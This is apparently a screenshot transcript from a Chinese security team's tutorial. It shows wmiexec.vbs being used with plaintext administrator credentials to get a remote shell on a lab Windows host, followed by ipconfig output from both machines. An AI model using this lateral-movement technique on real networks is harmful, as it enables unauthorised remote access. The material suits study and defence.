 管理员: C:\Windows\system32\cmd.exe - cscript //nologo wmiexec.vbs /shell 10.211.55.10 ...
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>cscript //nologo wmiexec.vbs /shell 10.211.55.10
administrator admin!@#45
WMIEXEC : Target -> 10.211.55.10
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ed1c:f6f8:5fa:16be%11
IPv4 地址 . . . . . . . . . . . . : 10.211.55.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b83f:bbfa:8e3f:bed9%11
IPv4 地址 . . . . . . . . . . . . : 10.211.55.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Administrator>
Tide安全团队